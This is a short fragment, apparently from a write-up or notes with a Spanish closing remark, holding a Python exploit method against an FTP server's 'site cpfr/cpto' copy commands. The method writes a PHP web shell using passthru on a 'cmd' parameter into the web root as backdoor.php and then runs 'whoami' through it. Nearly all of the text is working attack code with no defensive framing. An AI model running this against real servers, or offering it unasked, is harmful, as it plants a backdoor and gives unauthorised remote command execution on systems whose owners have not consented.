 def __exploit(self):
    payload = "<?php echo passthru($_GET['cmd']); ?>"
    self.__sock.send(b"site cpfr /proc/self/cmdline\n")
    self.__sock.recv(1024)
    self.__sock.send(("site cpto /tmp/." + payload + "\n").encode("utf-8"))
    self.__sock.recv(1024)
    self.__sock.send(("site cpfr /tmp/." + payload + "\n").encode("utf-8"))
    self.__sock.recv(1024)
    self.__sock.send(("site cpto "+ self.__path +"/backdoor.php\n").encode("utf-8"))
    if "Copy successful" in str(self.__sock.recv(1024)):
        print("[+] Target exploited, acessing shell at http://" + self.__host + "/backdoor.php")
        print("[+] Running whoami: " + self.__trigger())
        print("[+] Done")
    else:
        print("[!] Failed")
Solamente ejecuta 4 comandos.